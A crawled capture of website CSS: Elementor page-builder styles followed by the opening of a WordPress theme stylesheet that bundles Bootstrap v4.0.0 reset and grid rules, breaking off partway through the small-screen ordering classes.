.elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-be41dae{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-be41dae > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-db1e051{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-5d48e87{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-5d48e87 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-11cf772{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-95394db{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-95394db > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-95148c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-553a78a{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-86d6f48{text-align:left;}.elementor-2686 .elementor-element.elementor-element-86d6f48 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-86d6f48 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-e7b75e6{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-e7b75e6 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-f26b312{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-2192b46{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-2192b46 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-d1989e8{padding:30px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-c58d89b{padding:0px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-ba2b04e{--spacer-size:110px;}.elementor-2686 .elementor-element.elementor-element-f91aca1 .elementor-heading-title{color:#2C2C66;font-size:32px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-f91aca1 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-5679071 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-eb23efd.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2686 .elementor-element.elementor-element-eb23efd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2686 .elementor-element.elementor-element-ffd225e > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 70px;}.elementor-2686 .elementor-element.elementor-element-c01b5a9{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-4999327{text-align:left;}.elementor-2686 .elementor-element.elementor-element-4999327 > .elementor-widget-container{padding:0px 70px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-43d8ec3{padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-6149a04{padding:0px 0px 50px 0px;}.elementor-2686 .elementor-element.elementor-element-4a5f9dd{--spacer-size:110px;}.elementor-2686 .elementor-element.elementor-element-d0c67a6 .elementor-heading-title{color:#2C2C66;font-size:32px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-d0c67a6 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-a62bde7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-8abaadf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2686 .elementor-element.elementor-element-8abaadf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2686 .elementor-element.elementor-element-bff1b62 > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 70px;}.elementor-2686 .elementor-element.elementor-element-1835162{text-align:center;}.elementor-2686 .elementor-element.elementor-element-1835162 img{width:50%;}.elementor-2686 .elementor-element.elementor-element-1835162 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-2686 .elementor-element.elementor-element-8454ea0{padding:30px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-849d66c{--spacer-size:5px;}.elementor-2686 .elementor-element.elementor-element-498d32d .elementor-heading-title{color:#2C2C66;font-size:32px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-498d32d > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-1c1f77a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-41346a2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2686 .elementor-element.elementor-element-41346a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2686 .elementor-element.elementor-element-f405fd5 > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-3213e2e{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-11e96b2{text-align:left;}.elementor-2686 .elementor-element.elementor-element-11e96b2 > .elementor-widget-container{padding:0px 70px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-fdc525d:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-fdc525d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2686 .elementor-element.elementor-element-fdc525d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 0% 0%;}.elementor-2686 .elementor-element.elementor-element-fdc525d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-0dec346{--spacer-size:50px;}.elementor-2686 .elementor-element.elementor-element-f3b95f6{text-align:left;}.elementor-2686 .elementor-element.elementor-element-f3b95f6 .elementor-heading-title{color:#2C2C66;font-size:38px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-f3b95f6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-0826e18{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-a73e9b9{--e-image-carousel-slides-to-show:3;}.elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-next{font-size:35px;color:#C1C1C1;}.elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#C1C1C1;}.elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-image-carousel-caption{text-align:center;color:#333132;font-size:18px;}.elementor-2686 .elementor-element.elementor-element-2989fd1{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-037af6b > .elementor-container{max-width:960px;}.elementor-2686 .elementor-element.elementor-element-037af6b:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-037af6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2686 .elementor-element.elementor-element-037af6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2686 .elementor-element.elementor-element-037af6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-ad48ca0{--spacer-size:60px;}.elementor-2686 .elementor-element.elementor-element-c769a37 .elementor-heading-title{color:#2C2C66;font-size:38px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-c769a37 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-351d920 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-351d920 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-f375a0c > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-b275dab .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-b275dab > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-ee1561b > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-10b8e41 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-10b8e41 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-d21b0d6 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-1da4be3{--spacer-size:50px;}.elementor-2686 .elementor-element.elementor-element-d7619a6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-d7619a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-8bc4455{text-align:center;}.elementor-2686 .elementor-element.elementor-element-8bc4455 .elementor-heading-title{color:#2C2C66;font-size:18px;font-weight:600;line-height:26px;}.elementor-2686 .elementor-element.elementor-element-8bc4455 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2686 .elementor-element.elementor-element-e47cd96{--spacer-size:90px;}.elementor-2686 .elementor-element.elementor-element-2fcd699:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-2fcd699 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2686 .elementor-element.elementor-element-2fcd699{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2686 .elementor-element.elementor-element-2fcd699 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-cde2456{--spacer-size:60px;}.elementor-2686 .elementor-element.elementor-element-fd57e6c .elementor-heading-title{color:#2C2C66;font-size:38px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-fd57e6c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-bc14574 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-bc14574 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-ea06d9a > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-0959c48 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-0959c48 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-d3d31cf > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-471af05 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-471af05 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-2c4a87a > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-e7ad276{--spacer-size:50px;}.elementor-2686 .elementor-element.elementor-element-2cbb6b8 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-2cbb6b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-694bb30{text-align:center;}.elementor-2686 .elementor-element.elementor-element-694bb30 .elementor-heading-title{color:#2C2C66;font-size:20px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-694bb30 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2686 .elementor-element.elementor-element-6fac134{--spacer-size:90px;}@media(min-width:768px){.elementor-2686 .elementor-element.elementor-element-157f470{width:100%;}.elementor-2686 .elementor-element.elementor-element-611b34a{width:20%;}.elementor-2686 .elementor-element.elementor-element-f2a64ff{width:30%;}.elementor-2686 .elementor-element.elementor-element-eb23efd{width:30%;}.elementor-2686 .elementor-element.elementor-element-039c184{width:20%;}.elementor-2686 .elementor-element.elementor-element-41d711b{width:20%;}.elementor-2686 .elementor-element.elementor-element-a7f385b{width:30%;}.elementor-2686 .elementor-element.elementor-element-41346a2{width:30%;}.elementor-2686 .elementor-element.elementor-element-b7908e0{width:20%;}.elementor-2686 .elementor-element.elementor-element-f49edfd{width:10%;}.elementor-2686 .elementor-element.elementor-element-d7619a6{width:79.332%;}.elementor-2686 .elementor-element.elementor-element-d5bd6d1{width:10%;}.elementor-2686 .elementor-element.elementor-element-c4d4f61{width:10%;}.elementor-2686 .elementor-element.elementor-element-2cbb6b8{width:79.332%;}.elementor-2686 .elementor-element.elementor-element-f665776{width:10%;}}@media(min-width:1025px){.elementor-2686 .elementor-element.elementor-element-cd5d5b2:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-cd5d5b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-2686 .elementor-element.elementor-element-684240a:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-684240a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-2686 .elementor-element.elementor-element-a08b6c8:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-a08b6c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-2686 .elementor-element.elementor-element-c223b53:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-c223b53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/themes/electrician/css/style-2.css?ver=1768987146
body_size: 71258
content:
/*---------------------------------------*/


/*--------   Table of contents   --------*/


/*---------------------------------------*/


/*
1. External module
	1.1 Bootstrap
	1.2 Slick carousel
	1.3 Magnific Popup
	1.4 Datepicker
	1.5 Perfect Scrollbar
2. Fonts Icons
3. Variables
4. Typography
5. Header
6. Content layout
7. Blog
8. Slick
9. Form
10. Modal
11. Back To Top
12. Footer

---------------------------------------*/


/*---------------------------------------*/


/*--------   1. External module  --------*/


/*---------------------------------------*/


/*-------  1.1 Bootstrap  --------*/


/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
}

p {
    margin-top: 0;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: .5rem;
    margin-left: 0;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

img {
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container {
        max-width: 546px;
    }
}

@media (min-width: 767px) {
    .container {
        max-width: 737px;
    }
}

@media (min-width: 1025px) {
    .container {
        max-width: 990px;
    }
}

@media (min-width: 1230px) {
    .container {
        max-width: 1200px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters>.col,
.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }
    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }
    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }
    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }
    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }
    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }
    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }
    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }
    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }
    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }
    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }
    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }
    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }
    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }
    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }
    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }
    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }
    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
